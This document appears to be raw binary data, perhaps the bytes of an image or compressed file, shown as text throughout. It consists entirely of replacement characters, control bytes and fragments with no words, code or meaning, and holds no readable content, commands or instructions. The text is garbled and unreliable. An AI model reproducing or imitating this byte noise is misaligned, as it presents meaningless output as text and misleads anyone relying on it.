V���r���tb�\�Vh���L��-W��� �Tv΢1 �PTz�&0t�|��I�֥͎�u�+�dr,��lf� �<�(Ei�KY$g�6��ߟR�b�^H>�q�<#�����]�V�>8�2~�%^h\�P�z2A��sB (մz0��3gÃ�P|����xb���c��-�����Y!/��	&��:��1����_ /���:���*<��A�jL�4u"'��VWFg��dp�Z�&��|k��-*��0χ6��9�<o�5��.>'��7l6�����A�2��#�Y�Φ��z��LU��Fn���K��F��7��`��P�����mV�T��9h���q*c$��R�bՠ�;F����Qe���3P�^�JF���?Bp���|0���<��bl!p7t'�
����L���p~��YRWd�� Gvd�v�� Z�S�X'e���@~�u\��E�|�&] ]16�a3wR/F 9 (Bp*��/�(�u�� ��j��xGY��5q܆d��L��y/�|�P ��PglG"�P>tbq16@WF@p9�l���W���q�� �w��p�uOX�2i� ��y g�v/p�x|�p�l�
#�l˖wyg�At���JȄ��� � ����"H�YqC6�u�̀dEvXfu|f�e�G�cxs�"�F�E L�ZD�L�w����/������� �xu��~����L��/W��j��f0_��E/��G�/X��pUsh3�@p�}D' J����~��+�~���xd�f&�-bEVQO ���'p|�`������tPC
��}~Wh&	������R�X��q����Wd'@�3��fy�`
N��Q	/�E ��S���{��
�ư��������x�6��h�b|P"��kq���0�Yp��B W0�WI/2�
L��_F�6R���{���W���#W��Y�r�tH s�Z�3��R��" <��9I(��/~X����ט���k�)�)�/�j�uRW��w�C����]i(����a���Y�H�*�d��L�b
�4���;`rA��W�Wə0/~L�����`��R�Y��j�М��`�i�7EV��a�D0������l���	I(_V����� !(q�9���m���v�Z1u�u0�\��<DXw!h�C� �h(�Ň�� y�����FYX��'��P����*��V�CC7 L#:�͖�Eh{�	�1��u��x{&�mi��au2�c�Eڰ	za��)h�w1tz" L�S�r��(�A�~�IhyX��dJ�  �Z��j�p�C'���}PCW/�x�� �0(�9����! W��)����ΰ������� ���h���f��	�eQ��Vx�A�� �!����瀪6x� �rr��L0 wQ��Zp�JQ��}�_� 9� 6
�О�yd�'��m�����u�vdʔ���Rp�%����WhR�J؊���Q�V�����pX�h�� ��B�[��)��0 ��Z�ћz�l����*(ޘ�Q��"���X�� ���� ��_`�� v�r�M������EJ�6m��Π�ΐ��X�A���*��	p��9�	~�|k(V �d��G�;Ip
"ZA�"���z �C�ݹ�{���RW�g��������AYi�:��� �,W�CJ0�.���+ }-�z r ��!���5���z�B`]��}�'H:y��Ё0����HY���p	�Xk6k��@'zs\�>�zP�
΋$����C����Ҭ�w�Eب+�wP�`�~�� Q����ސ������6�2�(pp����� �����@�!;�z�Cu�r +�  �(`(z�JJ�[b��Q��� �ǻ�{��j��2�
�j��A
�u�EF�|sI@8\��oP�o��+��P�[pE���%�"-:(���"��3�  �	p�3����rj<��а6�@
qZY�+<A8+P�!��O$�P�':��R��2#�%p*�1��' ���	 �����5|�;�	 Y3� �������[9�>����F�1�%@OY1\�! ��2J@D`6�� ���F��T/<�L����q������f����� �� ��5%v8��swO���Y����г��S�o�"��PA+� 6��` �0�$j��k�~��2�
�o	����1\6ܰ�,���\���c�,gYl�\6g���
F�+�\08�`�@�����op')��@	�@m h��n�l{a��Yc�Z��oѐ����liL��Y�,���j Z��f���ry0�G	P�x,"x41�"�����!ķ��;�;�)`DM	��6��'ʦx��|]B@��\{&�d��b�ɢ��1L�e��M�]m��f�����6` ��`�>~4+���)�@5"��+o���@M3P:p�g��I�bC����`��D٘��٠��ѣ�������4;�jl�Q&��3+��  �e'Go� )�`�P�Mr��/����#�6u�FP	����H�2o��p
��8q@)p��6���%���c]���`�� ( 1L��<�e,�e,��]ޡM��]"��]�p��p�*�p��v`C��ku�XT4D@��	��kAV�P�k��6��,�r0�`D]l���� j��Ģ�wQK��`���Mރn�4|����M�L��L��l�7, "�����DN8�`P���?`�ۏ�[o ���#ā2���+�PV`�\V�`庮�`��I`s����,V���F`N	F`���B��'z�1��~7'�B D'���2,�.�ݡ��/���L��X���( 1�c 	6���b ao�F� G[\� P�P�l�0�t�fN�}
�$J 2�u��	D�ݫz�Z�V�봾>�	t}@�� ��G\�6���`��-
�M	��'�1���֝L/�����-�����.ڏ>��N��[�7��]��Z�P
�P803PHF@��p�B]6�X��]O.?=>-|u��+0�V����r J��D��"��`�C�;@<��s��[����E��z�Fh�X�㺀���[�ޠ��څn����7N�������~�AY`tp�-P�
��c�ܔ` ���� � �{�F`0.z�=�F3%�k��%�	��	��$4�	��i:7`�O �C����g���	�1��,%J��� ���U"p�'�_!�)P�@�?c-�9{) A��:$H�g�<o����f�5� ��Q�I��*�@j�c$��1�Ō�`jT#FtP��/�?dm�K��FdPBbŎ�z(Q�G� G+�����,�l�Ċ�����4X�c�h+Vv��`�.Z�R��ѭ�?"��8��#q�щȓ(S&ci�ٳh^��3'M�>}J��s�ͦ��z�!����8�GA��0�f����Q�vA��T����C�d�IA�
0�z�E|�b���C	XVP��4�'����%4��:�
|�0B�~8(��(��HT;*������>�#"G�ĸTJ��d�y	&o��κ�����I �����<
����������������
@���p�j�a��0�,#2���}�L		��YH�g�7� ±C�l�
9�A�� ���F��()�"^5����rM5���,�UH#�����R2Ƥb�y��`��&�z��h���f�*SL��t�)���DY��#�(��!
8��;��Cj㓩�������%|�B	%�Y�S�a�MBx��C�<���7�HM���*�R��5�O��&<j�����'�l>*c���h�q����i�)��n��f��ʥ���<��|��$�1�� � ��� �>AQ� HJ�a��a��lxM�$�B�d�XY`�Tҽ��G�/S�)�3FA���CE<.>5���\a��Hl =; A�s���Î�  !� � ,    � �  � 	|�!�*U&����@����%ƕtP2P�X7	�����+��^�r���k�2_��Ō)��J�0}�\l�<�t�Z�2�QZv��P! �7;���#G�
��NM=UO=o�lZ��&"������ʕ�1�`���MoB�(���?=;�����ʨQ��3#ʌ  3@�r��6$H`�L��8d�+C�ߝ#,�2��2��0R�@ŐQ㱄�G&iњ�R�M�0_֬�+��`�|��e-�Σ��f���36M�]�ć���/�b���A�;7�ږ��eG�%�E��Xa�v�G>%T2���
�P8�N�t��3�d�F�`�(��?�%a���5F1Ō2��� RA:�OG�t��-��2��s@P/崓L.͔N�X��s�A�N�%L7�(�AhXU摀�z�7�`��1X��_	��YjR��E������	
¤���^�J�0ބ��ј�P<�,VɱÁVT�� �ȌB2��6c�a�q�@�v�J@bd@ �"��G��@����ID�Bs9-s��ᄜP�Yc�?��a�/��2�)�P�Ͱ� �ЏyJ��>�'ǝ��_����W�qQ�e���`��`z��>�{����GU{V�'�QXy���	���
�����x#}��8/D#G�ۏ@@[ ]����H�K���O/�E�P5e�r1QM%sA��E0�l�tI��"$��D@��
��7��3�J%��V^���7��9J�k@��?D0\ � �� ��Ť�[a{ ��^�J�,&��C&�D� c�1�!a�v�k��A�ņ�?�C @M1G/��K��/P��l�+��	CiY�[:�YOPϢK1�҄N�5��fJ!|w��}���|}7Z�Z~8��0"����� h_���e'�lL=$]`	�N���`�`dx#��A�lv���hG(|��O���G���� �7��Q�⒖d�%Y�^���d�"�k[PF��$j``M��B@1.�=��Ž���}Y�e�� �7���p� ϬP4�`���P @aP�c�$F��QE]��T�3��n�� �ɂ�C�#�x�´�I�n�6�Y&}d�}�w?����$R6�Iʊ�vx5j�d''��L^��2m��A7x�5U�l��e)�H�N�����᭙`���r��P!���Յ���((�u�TQ,`AR��A5H`u�� �x��*�H��D&�� 	E��~ChH�x#Y�px�'�:*i%Mj˛d�zY�E0�u�$Im�Y	e� (��<����q/��@���VrM��@����Ca3Q����� >饀��^B$R��4��խ�$�A
��@C�@��DH#`�"8� (B�j	yJc�-��,�-j����fI5Zn��YSV1~���w&b �@�x�'S�����̩n?n��n��(T-�q��0N���	q��R+�,�N�stW}�pW��)a�L�)��	0@� �����w�G�T�b���Q�/n6� G���%�h)��q�,��RJ#|'�D�C��\NB\���'2��Q��#F�#��������F�vQ��6\M����pƒ����o]�	�|����>|�� ��*�����U��{����m #��J��$n��X��?�u��\	�A	W.��9L��r��$'�^jB;Ћ|������
� j�r�5�A�a��?X 0�-j)� �O $n�ܴ����
���&�G"�k���)�A��
Br�رd�D!�Hۑ̑$䍄��ǔJ�[2c�8,zoR��zKT*-x��t��y�ܔ0�:e,=,˛�賗�".��4K��Ҳ {�[�`08b%Sj>�� � h���YcH��t�4'�`��g�#{�Z��8 ���Ƒ�o$#�p�S��%Ql4��N
�5�L{2��h��
�����=��BPN�P��e�IE�o`�O�   �oq�5��g D8؞g�;0���߁jۨ7A���"�)�����Ș�k,qzs��p�'\P �X�M1���b���NKx�&�:�@DN��l�KGI�S�"<��%��˙��Μ�K3h���>@!��3��p����Z�T�	�Ω��OC�<�Fc�m���7Ի�^/�"#h�� ���:]cD!4k� ()�a%	�Q�Hn�\09k���)�a+c�8Ղ^�`�)`s�B���@ɡ�$`�0K/�dl_�t�s:�GeAT�Wgt�8��4�Z7Rn|�0P�����(�6 lQ@�i�Gi+�b�@�7dU�I�P�+�3;� 8�j 	�Rw��"|�O�=� �qQ.KR�^G�.?@	 T� 09W���u7�9:F�eG���x�5t*�Z+�Sv0s#wvM���8��P��` �{�O�Di$���Q ;32	,���	���1�pQC���4��+�2a��=С�x�c^D�$r`e�l�c7Z0Z��\e�!+`%m8��0}�<7tv�f����x��(CWTք0�@r��?�7!�Z|�� E �H�E:�$iDD�X� v>'e W@ �	=� 
�����EQ��}�xx�`eV���C7Q&�`+ ��B)� 7W%Ae�>J`V;���}@"QU�|+1v���r��xF ��Oh�z&gG`����>��;�{F�{~�H���!����!6Y2�,8p��,`Ed�� �,��$a�1\2!�9e�x���X=�@�0�UD)�A'�>�_r�)�E�g8�	t@�P
�I1`a�ge��P�{�t �@��Sm�8}0G� <�T��G�ѓ����(iVX�$�P.�����?@P���Z@��6AJ q\YQ�a� �=A
�����Α���85�� �t@T50R7��A1�[��)80��XP�00*�J���b��E�Jw$T���G�cT�oP� -XcWE'(�U��� (Sz aP6�$�H%`<�`���,�[��P3�'\0A~ա�a~2���y�P�%�  �f|>`�|wI���`$�!9�B��tp�c@ t of8��O{F ����C���@�'�!0�U;P���sJ� �6w��U=���G�+@>P >H�$��",���PQ_���E
y`2Z~VF=�a��b~-�)�g��DH��A2/�٘Q �a=�t���@�@Q`��g����#Z�gk ���Q0E��S�r�:� ��U��N+1��g� � �U�:&b=��
7X�|ŕ+��6��%u�@�%��̙*`Ѳ���3F�����1�\>�1$`�ct�*��P�D�#POJ��0�E�� "�p� ��s�(&r�:���?}S1��
\�sr�p��j���V0�C!�VP �@��" ��D��RFxA!��zQӂ&�-ci�F�(l6{�.��9�:��.J�5�/HZu�`;=�s�T�Y����� ϊnִ`s��m��q��7�QU��e�W�!;�_�@�"rU%��)���+�P%!�,a�{�J�6�#-a~y �A=U#�����0��i�7q�9�D/ZT��. 8�n�o�X�a�3��ꬹ�	Y��#+�&�y� �z�.y�����	��"#0�3���4A�6frª�6hd%h2�)+4BCW�`RL�+�.�4�@����Z�����J�����O�x��TEY^�yc��)Q�_ BU��@ �#lW�3�B �Q:�Y��i�������� ��s�A��lS��媇1f����z��f,I��+!���A>�J�d)�4L��Z�W��b�5�����A�+D˫-�@
�#�Y�\8��lu2�+@:z� t@��#@o5	�xP@r��0-��оY��0t`t�Ϛ���m@@���- ����sS��/�@娭W����XC��<�WY���,4��~�P���W#1�����a5F����TR�`[��g@ʙ�)qi)@*��N5G�!`t�
N0�0N9���l	�*�qj���c 	�о$[�0 U0���अI��2�vS���Dy̶�+Qr0��5d,�&�Q���@	)�)��ɲ�8^���|k��^Ң5���Z�R���&6��&#�.�p#/���q2�K�Q0�NP�#@ �
�T�8� }�Ҁ	�P��� �������T ��|�t 
)mj"�fdD`;0��Jf�7/!`G#��PĕOx��+��?�� �6P���t,\9�X=��a̰-{�9�0�-0j�g9����2�y�9f7�w�>�&!�R- �x�=�#`�x�
�c00�7#�9 ��� S�%=Y��!�*�`��]`j,p`8�f�=7[�_�u���}<,�Ժl���X��%E�Hs�@[���lk+����Y�����Q��D��`6� �y��u�9��b��;���w=�l y���-���e`M�U��:����  �� �]�`��� 
1d�&��Sy1F()��D��r�zL	ǃ��� '��N	�PR��٧�<�">�"����ܾ�A8&^�-���̓/>^�^Q��)0��;!���R�> A��G�Y�B��l��}����@�1`�-�cj�5���<�Y���˿ ��	1 
�ݫ� �(bXF��r?�>�buC�!K 0���~<d�Κ5���.��$��{�Շl[{��5�@J�D�"�Y]Q�*��2�{Lv2`w��G:�S˾H� ��F.�M��5P?b5���1@�@�%]�Y��о)���g��~��<E�f��'�x0W/ж�*V°w� z�����D	��) ��b��!^Qv��|�WMvk�q�-�����	�n c�:)�,���P�7�`)�q7��2(�9y� �?�N��l`�w]�#�PO !��+�
o!	&Oҝ��l��_�t�ߐaӤ��	�N'��!C� �7w��xz /���P.�P�	��:��NRQ)�iv _[���� 3���0d?��E	��oR���a�rvph����Q���U��2ܽ � ����P4�� #�����E�D�7b���@��4��1a0�!�Q':�0�򩂑 �X��#��!B�{�Jd��d�
=*�@���[��݂�3C�I��"E������������A	i
;~1۲�,���ij�+P�0��JN�LqTF�R����>V�����=$��AV� J��e���C��O�']���0�_��������?'ƀq� �>�S|LF��%C�f0X�D	�)K���	�>�˒à%݄�����4��T����Z�^������F@��#���	TF�l`���ء;-@��� �k��K�ЁB(���a�,#���0���A�l@��c>��Hs�b͠�8�dHU(�`;�`�p��8*�B:�{�(4�������V�%&C��n�t���$Xo(Ny��D�������h�E��`0J�0eh�Æ�ت �X<���` ��J����Jʈ
A�Ç8!���O	ʂ�u��v ���.��)�4�Vsm�&٘�IT�`��!��Ŷ�l��-�i���ʴ���c�;����V9ob AFz����{)J�*m*d���*�²CG}��K�����BX!&X=������ � )����8mb�MCd�G	��E��J� H�X��x�y����j��6[l��!��X�
(X`�@8�$�N`�2w�L�X�45�X�1C�Y�]��~c#(��j��ao�x���H��)�;� �9�*����:�a/~��"����[1.B��?4�� 0�Xo����s��a� 4�y�YX��Q�����ٸx'T�-��p B�??i1�"���Ȋ��������]�n*͊�膇��s�%h񛾻�꩘���1wt�	�# +�G���I0ϋ@��1`�A�H5�N]L	��E�h����IFf4Çda�8 H
W�tׅb�cHKb�m���^`N�(��� G%�4��E�Z`#�����@%*�N�J�����fPHc	�XB��$Z�
PI�K1J����4{0�5+Y0lx�@�+�Hf$��b>�@=�Jx���p5��C�{�xbr�ż��Q��`�Y� H�zF)��hl0G����զY�s�i>%�0N@.H�����!�d;o��ڮ8I7��&�	�?����>�ہ�>����CqW�J�|�?�Qe0n!:6�q0��	�2%�JZp�
ᘓȅ�;�dc�#����rxU>s����4��QJg���0+9� 'O9�7U|`���n�7#Da%��G���x�!�a�c���kM̴�� #��A!$��G1�э[`S��(�7E��&,�OU$  9�4�� B #��P����Գ2�
��V�!L�M��?��q�3��9I� 9�(e)�!�g����he��J!xl�@� �"���PE�	���A,��
@m#A�ޚ�xE*��u7уy`���_�Hg/�q��@kP�G�A{�J� W�#C ��\2�nk�CYԏ�l�0���$�P�);!Ѓ�K]A��hc�8#�]e1vf�N��w �r�h��7�p��� �0��t�����(@T̼m����H3+ �N~[�ݢX�P���_�a�܌K�թ�Eq��F
�@����X^�V�ʧ��^Xa�Vm[/b>��=���J�IԶ�I�*�A � ��<��`�*�Qi�X@��$���P�C��7Ԣ���I�Z��C�s���άbD�9��& �BH�j��=b�qT��c\�n��Wf�C�V�Uxdfh�م��+I���e�ڠ!���.߄��6�8S.�m������g8�4шFG��'-��-��$��[:�:�@���!�t�[@i"
���@��f�m��E	�P���_|��Ol�c#ND�!r�y���}����](ﳒL��B��@��^2��z/�W�W3���SXf�l�A�)�a k4�04�f�.���Yp���Ö�޵�:����ℽ8���Y�}�� �̻̄.V�� ���6�#U�n)N�[��-A-���`�ek�0�]/�vr���X��g>.��&��ez�y��(�B_3Q�����F.as����?�݉,�;+�p��$�t���؋S�
Y[�avC~�w)����XJC��`_��E7�B"��1��x��� $P�|���hA���B?0�����p�}+�e�R�rB��$��3�����7( T��hh�m�!��=p� �+�C;�{�j)���)+��kC���M*�k
���AW��K��h�����1(�$�{튲���6_��<�[�Jj�$0�����$Z�?Z�6]y
p �� @%I� ch�dx �2�xc��h�C
��({��I����^�������؎R�J��-����ZE샵��DY�h<� (98��z9-��������Ba[2��2IC�Fɨ$�Y�1���� A�B%�1���@���p�w�3���#I!ȷ(I� �q���+���D���$H.���^�\(Q��0������	\�;X������y��G8���wY<�Xq��s��-T|����<I�	h�{�Z32��B=����0p����� �恁�ӝ`d)4��P����ii���9󙕋����y*؂\ȅ^�Z0�_�ǌۻA��bP鸊+�` ���ڧ��+���ȣ�+6��	˛����w!h����ʯ�( p{�R��+��*���μ,�I�X�1����pC<��-F ȴvl?���S��r���B����j(	K�4��<�@`���5�@�s��Ե�Z6�6�'@����N[̧ɻ2&�'�+LfӹM�M�i��{?9��5��  �N 79{X ,�2��L,��� �!�N虞ysؙ����ԙ{��(����CI�,�"_1 d��Y���Z _��``��K
������"32(���'(��Ȼ/��w���k9_�+�p�DRG��,�2���2I�\3�)��I����$4��Ă�FbjC�3�>����=�IPU(:`�1�RF�2�5y�A#��Y�2��A�%�_�%#�����1r����d��xE�.��~P<zR�����S�]�B��'�kZ�K�3�6�5���ʮ�O7��8S��δ ,(k�CS9�8{�ܳ:ք�Ȃ���E����5Wy���>�iP�>��I�D݄@ً�p��bE y*�i� C������)IIT�`�ȓ=��B�aRˤ��q�|�OɴN���I��7��8�,��� M� '�=4�3gx��BS��7?L�0!)Y�'BOI�Ib�4��a�_�*^���z��k�^�"F dp��S��s�x H��1��y��b��[L�Xa��4+R��ĶC�wq�Y鎖��8i�ˌ(�Jj� �l,T*��V
��O�L� p���r,rc�R���q�iM�_b�5�)5Օa(�Vt���;	�Q<��Mں{������
��Q�C�(�@������������m�(X�<W/�b2��?�-�IJd�.��7Y����7�o����S�3(�,�,��� �7�p���w+�*�ǘ��`�a�,89C(` �;~< ��֭;�⁨����i��'K-��
H"���9�36�(Ѐ0`���$}�k��ث.�[�$�ρD*9���!,��t�(�f-\�t 
����)(�	��	,�8��}�h�N ���-*�{RX�ҕ� �Z�7h1���Q��}���������0�� �`�vR^Y�J��|��+�"�0 (�#�������ι��Hc�ɧ���q��NX����mC��(�3R��g�h�+ �p 8�Ã���u,I��%��љؠ��9�1Fm�AY�
�1��A�܎��Y`�@Հ1�H��)H��0�" ���{����X�0 y�/͖G�4#�{�Nͳ���&(Ω��{WU�Z��*��t|���pqe�ɂ�*��,0���H�8��H�ҀC���,��p�
�b�	js��m?Y���H��Ʌ��ZK�id�~t׾H�.�B���#+��H���+=��I�$((�j��.��0B�E!�M7q�����/Ę�i��X�;(-� 𖈨kI�O���p	A��������T(��~�� ?˂�+B�H�\限��_�-ٕ;��f���e ���\x�
 H��`?�s���`�*��(��5x���X��h�Ph�����O���.�0��I�Ȼ�+��'������E	�I`4���ۺ��,�/��U0���]��T耐�T�hF(� �������c��L�^(�@�0 ���Pd��D��`]�	��I<	`�;8�0�a����  ��+�O��"(�h��v�w�߮�I��pX���Ø�O��Z��|������-`����> �����X7��*.\�F� �ro^�e�. /wCh	N(F�A��aI�N����T+�.WEb���6
��
׉�"|�# �7��a[ �9� h�6`&ȁ ��� Bkq,��M��~��2a�.�&�O��<.��Zh�2���^��.����\>_$N��.����b09���	��-@�G4�-Cu�	0���a��v��e��&= ��&��<�Ђ�d(؇���`��I����IB+`qǂ�v�I ���������6�s�'�ƾ�.���t�n�N����e^i�V�+���@��CŖ]Q�ʀ��8�!s�����"y��	�^�y~���=�e؎ ������?��%.�w���2pt|/*ȁ`�}ρA+�|�o�Pp�2�g'��r2�2dCށJ�zO[�BX`�E���n��bE�)?�u��h`G�	<���@F`BXN8@ʀ�b������,f�q�i�GC���DZ��i@�\X��H�rOjug�aւ��" �P`���t�(�%� &���I&x�_��� �&@@�*`�#Ѐ5�~B����{48��_(4� �I�jo����X����F|^����FJ���ky�A�a��J*Q�á�����@�%���u�����H�V�e��	 C���Dr��>9
��T�I$�1���F����ÿM�=��(&���(SȤ0G�9�"�L,4h8"��$ a�LrAH�B2\H���cwS�B�,���(�X ���I��%��9+a�A$��K!	�6�!�ߊ%�0�cIǏ<��Gk��ݾS����˘3&1�p�Ȋ!��׆I*U�Wu2"Ǉ�'5����E#0�2�I).� �����@��R��We QF�,!Lr�.�5�c F��8�Xb��Xc�l�XYH�	#XQ�?I4P���Y��I�5�	>������)t�/y��G���p��Q�p��� P��E4a
LH��wKQA 9Q�?xg^Q�����L���uEHq"�8� R*�Db�$Z�$X X�Faa.���:0B���9@"b���h��h*�8	x��gA��Oʱ��*��
 ���?<�.�$IQ 	�?NʡAQ2�3�0,%��z.E&�8�C5�@�Um��r��q�����QAE(�V��!0�
TX��0�}e�C��R���"rj�`�Rx*t�	�HT��vk���C� ��;Լ�!D�1�< �,K@\H���[.��cEsT{�Mz�@�TU�KnwK�fX`Qě#�Io�籱��u�Ɂ�x�M�y�eܑ	,��pa� �����.jb��I���j�-D!��'���j)Ǫ�2ۼ>\�#�%�,3P $͒��"�{�����,>lbV��%�+ّ�&aS�Tx\������u�9/�[���ܹw0Eؤ�!�ЀC�1�D�� ��^���_1�t ��'�!ZgNC��
5*��?|`�`Q�t%���J`��i  �)���%Iv!��v�;"�D��>v�%�bQX�՜ �
A�p�?��3�	.���D=�ѩ^tR[�.pDx��m#`�v�2�}M�F\�� ��HAa �` ��}lq�1L�`�5��%@�' Ȳ���*"A�`��H��>v��I�D1$��#I�Jz$�fɂz�	�������N�'�� !8���G�����B�������^l����Ķ�m�#��Q��� !$ D~�����8(�逿2V,�kl�Kf �b�U(�BT�"��X9+'�dH	���2@1�q��4����#�A�f��4z`�&�3|�ex`�h��Q�����'G�&� W�th�[r@��h?����l�|��v�2�=X\0 (��A.�Z��u,d�&f2�(��{��RDG6$!J����%�����0#`@H��� %�_(��$J?���}�&W;��C�B��
8���M-`�?2�&'��e�.�Q��k�E�%�xɁ�Z`��Xp���y��p��5n��Mh��5��%���Џ�,u��pHT2N_pWJ[`�ު����j�)�e�cf�Ir��Ӝ��>J �0�(��p�Q╔�l�*��� <�sB�ƶ�*���S,~�Ē�t�C�B	�"�`�B&�Z��@���&���B!!A	�����Z�cm�
�ҠȀ�����	�7��ą�0x���ì�>њ��8�8\؇�K�;(�	�]�x�,��
���(��.�B��d�b���x��\��~�G=w`a���0��bp�{_j���(L�9q�Z4Ї��k�s	V �ь&����CH�Z�*V��Ulh`����:@r�A;���p�r/�2X����>V�(�	�=�(��P�n- 5`�3]D7�R�I��|�̶\bY�.�v~�\P����o��� � ���'"�����%KhPa7�">FU"/[H�YC��Y�Z�� %$���D��R�Jj����QBqjva�eH2^�a$�2���g�!1�`��S���,������O~�}��Yy$p�Mps����*t���?0��T�&w�@�T��t�4�r��A��쑅�G��(h�g��ŌE"]��Ӟ��'���@Y� W!��>����b��+^ �S�"<E��gq��0�A��R�Y[�M%�%~KӬ��m�A$p�����a ��"�I��}^����� D�`� �$�"Tb;P5?B�ͤ.UE�d� 39�h��YA|�-̠6��/z�G�]�;ss\pR+�I%@uN�L|]�('��X7�G�k 1{N:f��
C$�-�@�A$�A(��� ��\ 
�h@V��|�� ������Ϲ�z�@��h��R�h��A(�)�&�̴��A�,B��DIP��[��S�}Z}Z�i_��®<	����m�i�A ��)�U0�| Ё=S΅���`�X^(X��I� L{0���l��x���? ��(L�B��B���=SX��0���,�R�`
�� D��F�ʓH��&�L*���؀��H���r	$�S.�(��a��Ý�
̀1d�)1B�"#,@'�@E9���X� �]�?��X� ����������uX���Q " ��B,��/��{�͐ ?(ؔ��� @���^��@,�F8��
&?�ʻAUD��z����%�0#����B.ؓs�>E�=�]F2��up��A�ch�3 �b�b8�`ܚ~Q2�Q�l`]H����D�� �A$$b� �X8��#8G��Ă6�#"D	�a���h��ę� ��B�^@*U'���Hn���N�L!� K
���Y9WY���Y��)�>���@$�&@A�����d�d��� ��~�E� � ��أ��C�f��N\i��A��$����# &� ,�P�����H?DA�X�3���@D���i�%,����
8B��P$��AB�Hݻ�E�`���΅1@�B^� 3�B0T$Y�>���0|*�<D��,~_��Jd@J��/v�pa��Y�� xe8����>��B<D'�� �z��V�vR	h�o�Z@,PhAYʁ�\r�E���� !!�@%d�(8BlU�ui������%���I�}��%����=��X�gsy��A��Å��(,6�?��.b��Ё���Y��A*� RS~��pT�4a�*("��( �A!L���$4AУ@�H��j��X�D8�� ��T�`Au�dX�pT�@?��B4�$�S��C��'�Xj �m�HͼA(P�0�)~ڦ5��mi#-�/0 N� l��`V�,\���$�|���D2B�^L�8c�M�'�a���������!��|Z���a(�vp�8����P0��CBЀB��������x�d	����*��C���ٯ<�� ���FjD�&�NT)A��FT@
��zR�_��r�'f�����>�E�t�x
`
�(�����k�AW �X�'H�A�Jo������|�\��4��\@:��َ��L�A���@��A�
�HT�S|��p�ԣ��R��W��Y�n��iC��H!Pά	TD�'2(C�a�#�[E6s�>I�b��ގ���f�
AH�Ǽ�����$L�Y �����E�ƂQd�^� n( ��T{䀹(@|�/@��İ ��(��"��8�@��4e䀤�� h�\�G[@��r�B� ��F�Ȃm"�
�,D���S�@A�R��b0��X�Sѧt�XsD�c�@������AX��/����H��X/\�-\C�-�-��X��2��PA����c(D ��@{<�D@�@\�� H�{����?t�~�A�Q�� "�LehK�e��`�(��Y�$"D�Q�@0��i��?��^�.JWEZ��2�Dؓ�h@�-\l�L�>,�d��Okt	��D�,��.\4؂.��-_�O��@,$�̀\A(��w�_4��P���TA/�o{���A�k��� �XW��BA� A��_�3!@ATn�cg�j��cY����J�l ��XA�H��a�r�D�H�$}ZGZ���A �� [D�ሑ������?\�? �-�2��5��%\�.qKò-�M���ԀR�G�� ���*��_8A\G� B%tR|�QL��	�e�_TA�jE�ʝ�&<A�H���4��������'_�U��+�ݿ5�BC�4%��A�2X�sBX�)CH �ld> L��-��-�2JW6K_v.�t,�d9�E�!E5E`A�Ai (�ܟQL[B�����M
4��!�l	��9�^pU:��:�Vg��Y�V�̢F����\��;����E��'�`rJL�,KX�y[�b֥y� ��̀�±�	�1,�tdK�K�we�e[64\ ����lM����6E�o	E�<�+�X��R���;� �}w�5�d�=�fA����H��'=���q?ƊT��'{�u*zZJ��/<M���
���w��6�̊�2����%�-@�-c�8f�fS6O9��TN�ZS^��@�m�X�0'x�4����{<��d���_�`p��:C�L��)Q��%>ɻ%ڋ��ʔ� �l
����?�S>�'|*�rF����[�D��
D.� PD<��wd�����f1K��K�,ô-�Wd�\)@N�_Eό��s@X@D��j   ���{�  *0_���'��U�O��h:J��v��l���&���������e�ȉ�A��^�\/�_V�%+�ӼA���KP]�XӲ[@L�4�:�����t��4��B���K�2�qٔw�p@t�l@�AYPA�u� �_8/��v< AS�����"d@�i[5GǹW��JD��\��Lՙ���@��H�@B)���g�=�SJp��5���)&��:`X�x��s�f�4ƻ���.�=Jc|��w~�L�췱=<ɏ@i#�����Qƞ�Z��0A� ̩8SΫL��1�T���AXbT%�ﰷ�&��Ѽ��Խ[�	�x��;Q����j@	���ؘb��f�@C2p��=f˲�#�-#?K���:G��% �4`���@�*l@�@%�@	H��N�3�O����}B����!"Xh�hN��V � 	>V�Ѳb�?YJ��EPN�7D�0���R
d���׿!E�[�,�2b�Dj��R��V����M�;V��ѣa�?�]�u�VR[F/ ���T]��Uݵk�U]I�V�z���.�c�:�U�j|���	kޱ�a�6m,� T� ,��Q�b�2�0ȿZ�)Q"P	��J��P�χD�`&��Q�J~*���(a2�a��̂��X�$�\�@�c�R�˗V���s��?I� �R�L���҅�N�F�j�*�X�>�*鵤e�n=;���Wp� A
�a����P@���hÅ#� �"�(�-�>�
(J(9<�G	L��Y@��MX(���B�W�ćA�g�(XȠ�~�j~�ţ�<"I$���%$�X@.9�{cǟ8�!�^�����A<6��*���ts����J]�J�*���ꩣ.���p�O\``��@` �؀
&P�t*��`Ċ�41��!�@�!�L$��"U=��B��h�1D�j���B���(�� A�${����RJ���p�J���a@�zP"b�b#�H�O1�a��6�@M[�z�]7�J�x���]��� ��j�����X{ ,@a�����8�Ę���
>!���JAR��C�W,��v ѧ���PB|v a�V[�&*$	�D�I�F2��'�!b�rzDϦSb=�`��f� 1��*ȍ�\r�`#�6�M��9ϋo���\�|J�@" ���8� �h!9���6��I�(b�&� .��bQ�#Ԑ=ۼ d�!"a�e.re���Y�-��7�{A�7�����ᖱb���a�W��?>#�`1��[���.w�6��j�z��J�K���ŗ;ϥ.d�"�u��>p�.z�I�0�@8�rC9&r`�	-��J���� 4�:N����5r��OP��Hn&;Y	H%�L��0@7$P�$�8�I.D��� �ؒ,��<  �0^ jS�t�|
`C�b��h8���"|�;�yv����p��f�D���Orٗ�r���P4A%@���
^����0����¶4�Y�#
8x�g*3�~��zX1��Lf%��LZ�A~�`80B ���#}�#	�Gl��kqia�r�� ��te`>6 
WХ7���g|��b���.s��S�Ć�-�B)��� E�B_�0��������4�
 X����@a5>Ѐc���S�@$Z �����huܠ�N��`PФ0 �[��H�`IIz���iP% �*�#<ƕ���G_�@@cL
�@�h	#Z��cX��'�n��/�"7\� � � �/&�L#0c� � �"a��ݤ@ &Lbk��R�I�k��v�J\F��6W"��@,���@����Z������G0 2~AZ�I��E�������<|e,qhˊԣF�� a-F�eU�6@����O÷���b|Q\�1~*T���1��I�ib� @>'�a5(��� �$�\k��$��$�03��!�@��'���䠁(HrՂ!A�ID28��B@��$���.�BŖ� ��A.�+R#ؕ��*օ#�}�.�@�
��N��5�L�����OG�S�8nX�.�zԣ0�
1`�4� H�0J��I�
�� � .�0�B���Y����e�`�A$^�W�!���C9��E�
